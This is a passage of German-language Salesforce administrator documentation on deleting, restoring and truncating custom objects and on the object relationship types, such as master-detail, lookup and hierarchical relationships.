- **•** Sie enthalten benutzerdefinierte Felder, die in einem Rollup-Zusammenfassungsfeld für ein anderes Objekt verwendet werden.
- **•** Sie werden in Apex, auf einer Visualforce-Seite oder in einem Bericht-Snapshot referenziert.
- **•** Sie werden von einer Duplikatsregel oder einer Abgleichsregel referenziert.
- **•** Sie enthalten mehr als 100.000 Datensätze. Um ein Objekt mit über 100.000 Datensätzen zu löschen, löschen Sie zunächst eine ausreichende Anzahl an Datensätzen und löschen Sie dann das Objekt.

### Ergebnisse des Löschens benutzerdefinierter Objekte

Wenn Sie ein benutzerdefiniertes Objekt löschen, führt Salesforce folgende Aktionen durch:

- **•** Die Meldung Nicht ausreichende Berechtigungen wird angezeigt, wenn jemand auf ein Lesezeichen für den URL zum Datensatz des gelöschten Objekts klickt.
- **•** Das Objekt wird aus Force.com AppExchange-Paketen entfernt.
- **•** Wandelt die Master-Detail-Beziehung in eine Nachschlagebeziehung um, wenn das gelöschte Objekt sich auf der Detail-Seite einer Master-Detail-Beziehung befindet.
- **•** Folgende Objekte werden entfernt oder gelöscht:
	- **–** Die benutzerdefinierte Registerkarte des Objekts
	- **–** Listenansichten und Workflow-Regeln für das Objekt
	- **–** Mobil-Konfigurationseinstellungen einschließlich Datensets, mobilen Ansichten und ausgeschlossenen Feldern
	- **–** Standard-Berichtstypen, die dem Objekt zugeordnet sind, und Berichte, die auf Standard-Berichtstypen beruhen, sofern sich das gelöschte Objekt auf der Detail-Seite einer Master-Detail-Beziehung befindet:
- **•** Folgende Elemente werden ausgeblendet oder deaktiviert:
	- **–** Die Definition des benutzerdefinierten Objekts und alle zugehörigen Definitionen
	- **–** Die Datensätze des Objekts und die zugehörigen Datensätze, einschließlich etwaiger Datensätze im Papierkorb
	- **–** Benutzerdefinierte Berichtstypen, bei denen das gelöschte Objekt das Hauptobjekt ist
	- **–** Benutzerdefinierte Berichte, bei denen das gelöschte Objekt das Hauptobjekt ist
	- **–** Benutzerdefinierte Formelfelder des Objekts
	- **–** Benutzerdefinierte Validierungsregeln und Genehmigungsprozesse des Objekts

Anmerkung: Zahlreiche ausgeblendete, inaktive oder deaktivierte Elemente können wiederhergestellt werden, wenn Sie das Löschen des benutzerdefinierten Objekts rückgängig machen. Informationen zur Wiederherstellung gelöschter benutzerdefinierter Objekte finden Sie unter [Verwalten gelöschter benutzerdefinierter Objekte](#page-4340-0).

### Ergebnisse des endgültigen Löschens benutzerdefinierter Objekte

Wird ein benutzerdefiniertes Objekt endgültig gelöscht, entweder manuell oder automatisch nach 15 Tagen, geschieht Folgendes:

- **•** Die Definition und die Daten des benutzerdefinierten Objekts werden unwiederbringlich gelöscht und können nicht wiederhergestellt werden.
- **•** Das benutzerdefinierte Objekt und die zugehörigen Daten werden nicht mehr auf die Obergrenzen Ihrer Organisation angerechnet.
- **•** Befindet sich das gelöschte Objekt auf der Detailseite einer Master-Detail Beziehung, können Masterdatensätze, die sich derzeit im Papierkorb befinden, nicht wiederhergestellt werden, wenn ein oder mehrere Detaildatensätze infolge der Löschung des Masterdatensatzes automatisch gelöscht wurden. Der Versuch, das Löschen des Masterdatensatzes rückgängig zu machen, führt zu einem Fehler.

Anmerkung: Dies geschieht nur, wenn die Definition des benutzerdefinierten Objekts der gelöschten Detaildatensätze endgültig gelöscht wird, während sich der Masterdatensatz im Papierkorb befindet.

### SIEHE AUCH:

[Verwalten von gelöschten benutzerdefinierten Objekten](#page-4340-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### <span id="page-4340-0"></span>Verwalten von gelöschten benutzerdefinierten Objekten

Gelöschte benutzerdefinierte Objekte werden 15 Tage lang in der Liste "Gelöschte Objekte" aufgeführt. Während dieser Zeit haben Sie die Möglichkeit, das Objekt und seine Daten dauerhaft zu löschen oder aber den Löschvorgang rückgängig zu machen und die Elemente somit wiederherzustellen. Wenn Sie das Löschen von benutzerdefinierten Objekten rückgängig machen, müssen Sie möglicherweise einige manuelle Bereinigungsaktionen durchführen, um Listenansichten und andere Anpassungen, bei denen das Objekt verwendet wird, wiederherzustellen.

- **•** Anzeigen einer Liste der gelöschten benutzerdefinierten Objekte:
	- **1.** Wechseln Sie zu den Objektverwaltungseinstellungen für benutzerdefinierte Objekte.
	- **2.** Klicken Sie unten in der Liste auf **Gelöschte Objekte**.

Der Link "Gelöschte Objekte" wird nur angezeigt, wenn mindestens ein gelöschtes benutzerdefiniertes Objekt in Ihrer Organisation vorhanden ist. Die in Klammern stehende Zahl gibt die Gesamtanzahl der gelöschten benutzerdefinierten Objekte an.

- **•** In der Liste "Gelöschte Objekte" haben Sie folgende Möglichkeiten:
	- **–** Klicken Sie auf die Bezeichnung des Objekts, um Details dazu anzuzeigen.
	- **–** Klicken Sie auf **Löschen**, um das Objekt und die zugehörigen Daten endgültig zu entfernen.
	- **–** Klicken Sie auf **Löschen rückgängig**, um das Objekt und die zugehörigen Daten wiederherzustellen.

### Ergebnisse des endgültigen Löschens benutzerdefinierter Objekte

Wird ein benutzerdefiniertes Objekt endgültig gelöscht, entweder manuell oder automatisch nach 15 Tagen, geschieht Folgendes:

- **•** Die Definition und die Daten des benutzerdefinierten Objekts werden unwiederbringlich gelöscht und können nicht wiederhergestellt werden.
- **•** Das benutzerdefinierte Objekt und die zugehörigen Daten werden nicht mehr auf die Obergrenzen Ihrer Organisation angerechnet.
- **•** Befindet sich das gelöschte Objekt auf der Detailseite einer Master-Detail Beziehung, können Masterdatensätze, die sich derzeit im Papierkorb befinden, nicht wiederhergestellt werden, wenn ein oder mehrere Detaildatensätze infolge der Löschung des Masterdatensatzes automatisch gelöscht wurden. Der Versuch, das Löschen des Masterdatensatzes rückgängig zu machen, führt zu einem Fehler.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Wiederherstellen gelöschter benutzerdefinierter Objekte:

**•** "Anwendung anpassen"

Löschen dauerhaft gelöschter benutzerdefinierter Objekte:

### Einschränkungen für die Wiederherstellung abgeschnittener benutzerdefinierter Objekte

Kopien von abgeschnittenen benutzerdefinierten Objekten werden ebenfalls in der Liste der gelöschten Objekte angezeigt. Abgeschnittene benutzerdefinierte Objekte können nicht wieder in ihren ursprünglichen Zustand versetzt werden, auch nicht aus ihren Kopien in der Liste der gelöschten Objekte. Kopien abgeschnittener Objekte, bei denen der Löschvorgang rückgängig gemacht wurde, tragen einen neuen Namen und einen neuen URL und einige Felder und Daten können nicht manuell wiederhergestellt werden.

### Wiederherstellen eines benutzerdefinierten Objekts in seinen Zustand vor dem Löschen

Beim Wiederherstellen eines gelöschten benutzerdefinierten Objekts werden die zugehörigen Datensätze ebenfalls wiederhergestellt, einschließlich der Datensätze, die sich im Papierkorb befanden.

Anmerkung: Es kann mehrere Stunden dauern, bis Sie die Datensätze des wiederhergestellten Objekts durchsuchen können.

Um sicherzustellen, dass der voll funktionsfähige Zustand des Objekts vor dem Löschen wiederhergestellt wird, müssen alle betroffenen Bedingungen und Anpassungen überprüft und bei Bedarf manuell korrigiert werden.

### **AppExchange-Pakete**

Fügen Sie das benutzerdefinierte Objekt allen entsprechenden Force.com AppExchange-Paketen hinzu.

### **Benutzerdefinierte Registerkarten**

Erstellen Sie erneut eine benutzerdefinierte Registerkarte für das Objekt und fügen Sie sie zu allen benutzerdefinierten Anwendungen hinzu, von denen sie verwendet wird.

### **Listenansichten, Berichte und Workflow-Regeln**

Erstellen Sie sie neu.

### **Validierungsregeln und Genehmigungsprozesse**

Aktivieren Sie sie erneut.

### **Formelfelder**

Öffnen und speichern Sie die gewünschten benutzerdefinierten Formelfelder für das Objekt, um sie erneut zu aktivieren.

### **Seitenlayouts**

Die Seitenlayouts des Objekts werden automatisch beim Rückgängigmachen des Löschvorgangs wiederhergestellt. Seitenlayouts werden außerdem automatisch bei anderen Objekten wiederhergestellt, die das Seitenlayout in einer Themenliste verwenden – sofern das Seitenlayout während der Zeit, in der das Objekt gelöscht war, nicht bearbeitet wurde. Anderenfalls müssen Sie die Themenliste wieder zu dem anderen Objekt hinzufügen.

### **Typen für benutzerdefinierte Berichte**

Bei benutzerdefinierten Berichtstypen, bei denen das gelöschte Objekt nicht das Hauptobjekt war, fügen Sie den Verweis wieder zu dem wiederhergestellten Objekt hinzu. Berichte, die auf dem benutzerdefinierten Berichtstyp basieren, werden automatisch wiederhergestellt, wenn sie nicht bearbeitet wurden, während das Objekt gelöscht war. Erstellen Sie Berichte, die bearbeitet wurden, erneut.

### **Beziehungen**

Wenn das gelöschte benutzerdefinierte Objekt sich auf der Detail-Seite einer Master-Detail-Beziehung befand, wurde die Beziehung von Salesforce in eine Nachschlagebeziehung umgewandelt. Ändern Sie den Beziehungstyp wieder auf "Master-Detail".

### **Entwicklername**

Der Entwicklername für das Objekt wurde in *"objektname*\_del" geändert. Ändern Sie ihn wieder zurück in den ursprünglichen Namen, *objektname*\_c, sodass die Anpassungen, die den Namen verwenden, ordnungsgemäß funktionieren.

### **Bereitstellungsstatus**

Wenn das benutzerdefinierte Objekt gelöscht wurde, wurde das Feld Bereitstellungsstatus auf "In Entwicklung" gesetzt. Wenn Sie alle betroffenen Anpassungen an dem ehemals gelöschten Objekt wiederhergestellt haben, ändern Sie seinen Status wieder in "Bereitgestellt".

SIEHE AUCH: [Löschen von benutzerdefinierten Objekten](#page-4338-0) [Abschneiden benutzerdefinierter Objekte](#page-4342-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### <span id="page-4342-0"></span>Abschneiden benutzerdefinierter Objekte

Sie sollten Sich unbedingt darüber im Klaren sein, was das Abschneiden eines Objekts bewirkt, bevor Sie diese Funktion verwenden, um Datensätze zu entfernen.

Durch das Abschneiden eines benutzerdefinierten Objekts können Sie alle Datensätze des Objekts entfernen und gleichzeitig das leere Objekt und seine Metadaten beibehalten. Das Abschneiden benutzerdefinierter Objekte ähnelt der Option zum Massenlöschen, die für Standardobjekte verfügbar ist.

Wenn Sie ein benutzerdefiniertes Objekt abschneiden, speichert Salesforce 15 Tage lang eine Kopie des abgeschnittenen Objekts in der Liste "Gelöschte Objekte". Es wird in der Liste als *Objektname*\_trunc*[Nummer]* angezeigt. Während dieses Zeitraums werden das Objekt und seine Datensätze weiterhin auf die für Ihre Organisation geltenden Obergrenzen angerechnet.

Nach 15 Tagen werden die Datensätze dauerhaft gelöscht und nicht mehr auf die Obergrenzen angerechnet.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Wichtig: Abgeschnittene benutzerdefinierte Objekte können nicht wieder in ihren ursprünglichen Zustand versetzt werden, auch  $\blacksquare$ nicht aus ihren Kopien in der Liste der gelöschten Objekte.

Abschneiden ist nicht möglich bei Standardobjekten oder benutzerdefinierten Objekten mit folgenden Eigenschaften:

- **•** Werden über ein Nachschlagefeld von einem anderen Objekt referenziert oder befinden sich auf der Master-Seite einer Master-Detail-Beziehung
- **•** Werden in einem Bericht-Snapshot referenziert
- **•** Weisen einen benutzerdefinierten Index oder eine externe ID auf
- **•** Weisen aktivierte Skinny-Tabellen auf

Außerdem können Sie keine benutzerdefinierten Objekte abschneiden, wenn Ihre Organisation die für sie geltende Obergrenze für zulässige benutzerdefinierte Objekte erreicht hat.

Durch das Abschneiden von benutzerdefinierten Objekten werden folgende Elemente dauerhaft gelöscht:

- **•** Alle Datensätze, die sich derzeit im Papierkorb des benutzerdefinierten Objekts befinden
- **•** Der Verlauf des benutzerdefinierten Objekts
- **•** Verwandte Ereignisse, Aufgaben, Notizen und Anhänge für die einzelnen gelöschten Datensätze

Durch das Abschneiden von benutzerdefinierten Objekten werden folgende Elemente beschädigt:

**•** Lesezeichen zum abgeschnittenen Objekt und dessen Datensätze. Wenn eine Person auf ein Lesezeichen klickt, das zu dem abgeschnittenen benutzerdefinierten Objekt oder zum URL eines gelöschten Datensatzes führt, zeigt Salesforce die Meldung Nicht ausreichende Berechtigungen an.

**•** Apex-Skripte und Visualforce-Seiten mit Verweisen zu einem abgeschnittenen Objekt oder Datensatz.

Nach dem Abschneiden eines benutzerdefinierten Objekts können Sie das benutzerdefinierte Objekt weiterhin verwenden und neue Datensätze hinzufügen. Salesforce behält folgende Elemente bei:

- **•** Die Definition des benutzerdefinierten Objekts und alle zugehörigen Definitionen
- **•** Workflow-Regeln, -Aktionen und -Auslöser
- **•** Freigaberegeln, die dem benutzerdefinierten Objekt zugeordnet sind
- **•** Validierungsregeln und Genehmigungsprozesse
- **•** Master-Detail-Beziehungen und Formelfelder
- **•** Übersetzungen
- **•** Konfigurationseinstellungen für die mobile Verwendung

Beachten Sie bei der Arbeit mit abgeschnittenen Objekten Folgendes:

- **•** Die Registerkarte für das abgeschnittene Objekt weist einen neuen URL auf; es müssen also neue Lesezeichen erstellt werden.
- **•** Listenansichten und Berichte müssen nach dem Abschneiden aktualisiert werden.
- **•** Rollup-Zusammenfassungsfelder müssen nach dem Abschneiden neu berechnet werden.
- **•** Es gibt keine Unterstützung für das Abschneiden in der API.
- **•** Wenn Sie Objekte abschneiden möchten, die Master-Detail-Beziehungen enthalten, schneiden Sie zuerst die (untergeordneten) Detailobjekte und dann die (übergeordneten) Master-Objekte ab und arbeiten Sie sich auf diese Weise in der Beziehungsstruktur nach oben.

### <span id="page-4343-0"></span>SIEHE AUCH:

[Abschneiden benutzerdefinierter Objekte](#page-4343-0) [Verwalten von gelöschten benutzerdefinierten Objekten](#page-4340-0)

### Abschneiden benutzerdefinierter Objekte

Durch das Abschneiden benutzerdefinierter Objekte können Sie alle Datensätze des Objekts dauerhaft löschen, dabei jedoch das leere Objekt und seine Metadaten beibehalten.

 $\Omega$ Wichtig: Das Abschneiden benutzerdefinierter Objekte führt zu einigen irreversiblen Änderungen am abgeschnittenen Objekt und den zugehörigen Datensätzen. Informieren Sie sich vor dem Abschneiden unter [Abschneiden benutzerdefinierter Objekte](#page-4342-0). Aktivieren Sie es dann für Ihre Organisation, indem Sie im Feld Schnellsuche den Text *Benutzeroberfläche* eingeben, **Benutzeroberfläche** auswählen und dann die Berechtigung auswählen.

Das Abschneiden von benutzerdefinierten Objekten ist eine schnelle Möglichkeit, um dauerhaft sämtliche Datensätze aus einem benutzerdefinierten Objekt zu entfernen und gleichzeitig das Objekt und die zugehörigen Metadaten für die zukünftige Verwendung intakt zu lassen. Das Abschneiden ist beispielsweise dann nützlich, wenn Sie ein benutzerdefiniertes Objekt erstellt und dieses mit Testdatensätzen ausgefüllt haben. Wenn Sie die Arbeit mit den Testdaten beendet haben, können Sie das Objekt zur Beseitigung der Datensätze abschneiden, es jedoch beibehalten und für die Produktion verwenden. Diese Vorgehensweise ist deutlich schneller, als die Datensätze mit einem Stapelvorgang zu löschen und ggf. das Objekt neu zu erstellen.

**1.** Wechseln Sie zu den Objektverwaltungseinstellungen für benutzerdefinierte Objekte.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Abschneiden von benutzerdefinierten Objekten:

- **2.** Klicken Sie auf einen Objektnamen, um zur Detailseite des Objekts zu wechseln, und klicken Sie dann auf **Abschneiden**.
- **3.** Überprüfen Sie die Warnung im Fenster "Abschneiden eines benutzerdefinierten Objekts bestätigen" und geben Sie dann den Namen des abzuschneidenden Objekts in das leere Feld ein.
- **4.** Klicken Sie auf **Abschneiden**.

SIEHE AUCH: [Verwalten von gelöschten benutzerdefinierten Objekten](#page-4340-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-4344-0"></span>Verfolgen der Nutzung benutzerdefinierter Objekte Ihrer Organisation nach Benutzerlizenztyp

Wenn Sie verfolgen möchten, wie vielen benutzerdefinierten Objekten Ihre Benutzer zugewiesen sind, erstellen Sie einen benutzerdefinierten Berichtstyp mit den Objekten "Benutzerlizenzen" und "Kennzahlen für die Nutzung des benutzerdefinierten Objekts nach Benutzerlizenz.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus.
- **2.** Klicken Sie auf **Neuer Typ für benutzerdefinierte Berichte**.
- **3.** Füllen Sie die Felder aus.



- **4.** (Optional) Wenn Sie diesen Berichtstyp anderen Benutzern zur Verfügung stellen möchten, wählen Sie als Bereitstellungsstatus den Status "Bereitgestellt" aus.
- **5.** Klicken Sie auf **Weiter**.
- **6.** Klicken Sie in das Feld unter dem Hauptobjekt.
- **7.** Wählen Sie "Kennzahlen für die Nutzung des benutzerdefinierten Objekts nach Benutzerlizenz" aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Benutzerdefinierte Objekte sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Typen für benutzerdefinierte Berichte sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

**•** "Alle Daten modifizieren"

- **8.** Klicken Sie auf **Speichern**.
- **9.** Erstellen Sie einen Bericht mithilfe des neuen Berichtstyps.

# <span id="page-4345-0"></span>Objektbeziehungen – Übersicht

Erstellen Sie Beziehungen, um Objekte miteinander zu verknüpfen, damit Benutzer, wenn sie Datensätze anzeigen, auch die zugehörigen Daten anzeigen können. Verknüpfen Sie beispielsweise ein benutzerdefiniertes Objekt mit dem Namen "Fehler" mit Kundenvorgängen, um Produktdefekte nachzuverfolgen, die mit Kundenvorgängen verknüpft sind.

Durch Erstellen von benutzerdefinierten Beziehungsfeldern für ein Objekt können Sie unterschiedliche Arten von Beziehungen definieren. Bevor Sie mit dem Erstellen von Beziehungen beginnen, sollten Sie ermitteln, welcher Beziehungstyp für Ihre Anforderungen geeignet ist.

Die unterschiedlichen Beziehungstypen zwischen Objekten in Salesforce bestimmen, wie diese das Löschen von Daten, Freigaben und Pflichtfelder in Seitenlayouts handhaben. Nachstehend werden die einzelnen Beziehungstypen beschrieben.

#### **Master-Detail**

Verknüpft Objekte eng miteinander, und zwar so, dass der Masterdatensatz bestimmte

Verhaltensaspekte des Detail- und Unterdetaildatensatzes steuert. So können Sie etwa eine Master-Detail-Beziehung mit zwei Objekten definieren (z. B. "Account – Spesenabrechnung") und dann die Beziehung auf Unterdetaildatensätze erweitern (z. B "Account – Spesenabrechnung – Spesenbelegposten"). Anschließend können Sie Vorgänge über die Beziehung Master – Detail – Unterdetail hinweg durchführen.

Master-Detail-Beziehungen weisen folgende Verhaltensweisen auf:

- **•** Beim Löschen eines Detaildatensatzes wird dieser in den Papierkorb verschoben, wobei der Masterdatensatz intakt bleibt. Beim Löschen eines Masterdatensatzes dagegen werden auch die zugehörigen Detail- und Unterdetaildatensätze gelöscht. Wenn Sie das Löschen eines Detaildatensatzes rückgängig machen, wird dieser wiederhergestellt. Wenn das Löschen eines Masterdatensatzes rückgängig gemacht wird, werden auch die zugehörigen Detail- und Unterdetaildatensätze wiederhergestellt. Wenn Sie jedoch einen Detaildatensatz löschen und später in einem separaten Vorgang den zugehörigen Masterdatensatz löschen, können Sie das Löschen des Detaildatensatzes nicht mehr rückgängig machen, da es keinen zugehörigen Masterdatensatz mehr gibt.
- **•** Standardmäßig können Datensätze in Master-Detail-Beziehungen nicht neu zugeordnet werden. Administratoren können es allerdings zulassen, dass untergeordnete Datensätze in Master-Detail-Beziehungen von benutzerdefinierten Objekten anderen übergeordneten Datensätzen neu zugeordnet werden, indem sie in der Master-Detail-Beziehungsdefinition die Option Neuzuordnung zulassen auswählen.
- **•** Das Feld Inhaber für den Detail- und Unterdetaildatensatz ist nicht verfügbar und wird automatisch auf den Inhaber des Masterdatensatzes festgelegt. Benutzerdefinierte Objekte auf der "Detail"-Seite einer Master-Detail-Beziehung können keine Freigaberegeln, manuellen Freigaben oder Warteschlangen verwenden, da für diese das Feld Inhaber erforderlich ist.
- **•** Die Sicherheitseinstellungen für den Masterdatensatz steuern den Detail- und Unterdetaildatensatz.
- **•** Das Feld "Master-Detail-Beziehung" (über das die Objekte miteinander verknüpft werden) muss im Seitenlayout der Detail- und Unterdetaildatensätze enthalten sein.
- **•** Beim Masterobjekt kann es sich um ein Standardobjekt (z. B. "Account" oder "Opportunity") oder ein benutzerdefiniertes Objekt handeln.
- **•** Es empfiehlt sich, bei einer Master-Detail-Beziehung 10.000 untergeordnete Datensätze nicht zu überschreiten.

#### **n:n**

Mithilfe von Master-Detail-Beziehungen können Sie n:n-Beziehungen zwischen zwei beliebigen Objekten modellieren. Eine n:n-Beziehung ermöglicht, dass jeder Datensatz eines Objekts mit mehreren Datensätzen eines anderen Objekts verknüpft wird und

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

umgekehrt. Beispielsweise können Sie ein benutzerdefiniertes Objekt mit dem Namen "Problem" verwenden, das sich auf das Standardobjekt eines Kundenvorgangs bezieht. Dabei könnte sich ein Problem auf mehrere Kundenvorgänge beziehen und ein Kundenvorgang auch auf mehrere Probleme.

### **Nachschlagen**

Verknüpft zwei Objekte miteinander. Nachschlagebeziehungen ähneln Master-Detail-Beziehungen, mit dem Unterschied, dass keine Freigabe- oder Rollup-Zusammenfassungsfelder unterstützt werden. Mit Nachschlagebeziehungen haben Sie folgende Möglichkeiten:

- **•** Verknüpfen von zwei verschiedenen Objekten.
- **•** Verknüpfen eines Objekts mit sich selbst (mit Ausnahme des Benutzerobjekts; siehe [Hierarchisch](#page-4347-0) auf Seite 4342). Sie können beispielsweise ein benutzerdefiniertes Objekt mit dem Namen "Programmfehler" mit sich selbst verknüpfen, um zu zeigen, wie zwei verschiedene Programmfehler mit demselben Problem in Beziehung stehen.

Anmerkung: Nachschlagebeziehungen von Objekten zum Kampagnenmitgliedsobjekt werden nicht unterstützt. Sie können  $\blacksquare$ jedoch Nachschlagebeziehungen vom Kampagnenmitgliedsobjekt zu anderen Objekten erstellen.

Beim Erstellen einer Nachschlagebeziehung können Sie diese Optionen festlegen:

- **•** Machen Sie das Nachschlagefeld beim Speichern eines Datensatzes erforderlich, sodass es auch im entsprechenden Seitenlayout enthalten sein muss.
- **•** Wenn das Nachschlagefeld optional ist, können Sie auswählen, dass beim Löschen des Nachschlagedatensatzes eine der drei folgenden Verhaltensweisen eintritt:
	- **–** Wert dieses Felds löschen. Dies ist der Standard. Das Löschen des Felds bietet sich an, wenn das Feld keinen Wert aus dem zugeordneten Nachschlagedatensatz aufweisen muss.
	- **–** Löschen des Nachschlagedatensatzes, der Teil einer Nachschlagebeziehung ist, nicht zulassen. Diese Option verhindert das Löschen des Nachschlagedatensatzes, wenn Abhängigkeiten wie Workflowregeln vorliegen, die auf der Beziehung aufbauen.
	- **–** Diesen Datensatz ebenfalls löschen. Nur verfügbar, wenn ein benutzerdefiniertes Objekt die Nachschlagebeziehung enthält; nicht verfügbar, wenn es in einem Standardobjekt enthalten ist. Beim Nachschlageobjekt kann es sich allerdings um die standardmäßige oder die benutzerdefinierte Variante handeln. Wählen Sie aus, wann das Nachschlagefeld und dessen zugeordneter Datensatz eng gekoppelt sind und wann die zugehörigen Daten vollständig gelöscht werden sollen. Nehmen wir beispielsweise an, es liegt ein Datensatz für eine Spesenabrechnung mit einer Nachschlagebeziehung zu einzelnen Spesenaufzeichnungen vor. Beim Löschen des Berichts möchten Sie möglicherweise auch alle Spesenaufzeichnungen löschen.
		- ACHTUNG: Die Auswahl von Diesen Datensatz ebenfalls löschen kann zu einer Kaskadenlöschung führen. Bei einer Kaskadenlöschung werden Sicherheits- und Freigabeeinstellungen umgangen, was bedeutet, dass Benutzer Datensätze beim Löschen von Zielnachschlagedatensätzen auch dann löschen können, wenn sie nicht auf die Datensätze zugreifen können. Um ein versehentliches Löschen von Datensätzen zu verhindern, ist die Kaskadenlöschung standardmäßig deaktiviert. Wenden Sie sich an Salesforce, um die Kaskadenlöschung in Ihrer Organisation aktivieren zu lassen.

Die Kaskadenlöschung und die zugehörigen Optionen stehen nicht für Nachschlagebeziehungen für Geschäftszeiten, Community, Lead, Preisbuch, Produkt oder Benutzerobjekte zur Verfügung.

Wenn Sie eine Nachschlagebeziehung definieren, besteht die Option, ein Nachschlagefeld auf dem Seitenlayout für dieses Objekt einzuschließen sowie eine Themenliste auf dem Seitenlayout des zugehörigen Objekts zu erstellen. Wenn Sie zum Beispiel über ein benutzerdefiniertes Objekt mit der Bezeichnung "Urlaubsanträge" verfügen und möchten, dass Ihre Benutzer einen Urlaubsantrag mit dem einreichenden Mitarbeiter verknüpfen, erstellen Sie vom benutzerdefinierten Objekt "Urlaubsanträge" aus eine Beziehung mit dem Benutzerobjekt.

Wenn der übergeordnete Datensatz in einer Nachschlagebeziehung gelöscht wird, wird die Löschung nicht in der Verfolgung des Feldverlaufs für den untergeordneten Datensatz aufgezeichnet. Wenn beispielsweise ein übergeordneter Account gelöscht wird, wird die Löschung nicht in der Themenliste "Accountverlauf" des untergeordneten Accounts angezeigt.

Sie können ein Objekt bzw. einen Datensatz in einer Nachschlagebeziehung nicht löschen, wenn die kombinierte Anzahl an Datensätzen für die beiden verknüpften Objekte mehr als 100.000 beträgt. Um ein Objekt bzw. einen Datensatz in einer Nachschlagebeziehung zu löschen, müssen Sie zunächst eine geeignete Anzahl der zugehörigen untergeordneten Objekte löschen.

#### **Externes Nachschlagen**

Bei einer externen Nachschlagebeziehung wird ein untergeordnetes standardmäßiges, benutzerdefiniertes oder externes Objekt mit einem übergeordneten externen Objekt verknüpft. Wenn Sie ein externes Nachschlagebeziehungsfeld erstellen, wird das Standardfeld "Externe ID" für das übergeordnete externe Objekt mit den Werten des externen Nachschlagebeziehungsfeld des untergeordneten Objekts abgeglichen. Feldwerte externer Objekte stammen aus einer externen Datenquelle.

#### **Indirektes Nachschlagen**

Bei einer indirekten Nachschlagebeziehung wird ein untergeordnetes externes Objekt mit einem übergeordneten standardmäßigen oder benutzerdefinierten Objekt verknüpft. Wenn Sie ein indirektes Nachschlagebeziehungsfeld für ein externes Objekt erstellen, geben Sie das übergeordnete Objektfeld und das untergeordnete Objektfeld an, um Datensätze in der Beziehung abzugleichen und zuzuordnen. Sie wählen speziell das Feld für die benutzerdefinierte eindeutige, externe ID im übergeordneten Objekt aus, das mit dem untergeordneten indirekten Nachschlagebeziehungsfeld abgeglichen werden soll, dessen Werte aus einer externen Datenquelle stammen.

### <span id="page-4347-0"></span>**Hierarchisch**

Eine spezielle Nachschlagebeziehung, die nur für das Benutzerobjekt verfügbar ist. Mit ihrer Hilfe können Benutzer über ein Nachschlagefeld einen Benutzer mit einem anderen Benutzer verknüpfen, ohne dass hierbei ein direkter oder indirekter Bezug besteht. So können Sie beispielsweise ein benutzerdefiniertes hierarchisches Beziehungsfeld erstellen, in dem der direkte Vorgesetzte des jeweiligen Benutzers gespeichert wird.

Tipp: Beim Erstellen eines hierarchischen Felds in der Personal, Contact Manager, Group und Professional Edition können Sie das Kontrollkästchen Eingeschränktes Feld aktivieren, damit die Bearbeitung nur durch Benutzer mit der Berechtigung "Interne Benutzer verwalten" möglich ist. Bei der Professional, Enterprise, Unlimited, Performance und Developer Edition verwenden Sie stattdessen die Feldebenensicherheit.

#### SIEHE AUCH:

[Überlegungen zu Beziehungen](#page-4351-0) [Externe Objektbeziehungen](#page-5334-0) [Erstellen einer n:n-Beziehung](#page-4348-0) [Definieren eines benutzerdefinierten Objekts](#page-4330-0)

### <span id="page-4348-0"></span>Erstellen einer n:n-Beziehung

